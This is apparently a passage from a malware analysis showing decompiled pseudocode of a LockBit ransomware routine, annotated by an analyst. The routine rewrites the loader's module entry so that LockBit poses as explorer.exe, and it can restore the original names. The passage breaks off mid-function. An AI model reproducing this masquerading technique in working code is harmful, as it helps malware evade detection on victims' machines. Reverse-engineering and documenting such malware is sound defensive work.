 void *__stdcall supxLdrEnumModulesCallback(
LDR_DATA_TABLE_ENTRY *data_table_entry,
int Restore,
_BYTE *stop_enumaration)
{
// [COLLAPSED LOCAL DECLARATIONS. PRESS KEYPAD CTRL-"+" TO EXPAND]
PEB = get_PEB();
image_base_addr = data_table_entry->DllBase;
if ( image_base_addr == PEB->ImageBaseAddress )// compare to LockBit's base address
{
if ( Restore )
{
target_full_dll_name = LOCKBIT_PROC_FULL_NAME;// restore old Lockbit full and base DLL
target_base_dll_name = LOCKBIT_PROC_BASE_DLL;
}
else
{
LOCKBIT_PROC_BASE_DLL = data_table_entry->BaseDllName.Buffer;// store LockBit full and base DLL for restore
LOCKBIT_PROC_FULL_NAME = data_table_entry->FullDllName.Buffer;
target_full_dll_name = WINDOWS_DIR_EXPLORER_EXE_PATH;// explorer path as new full DLL name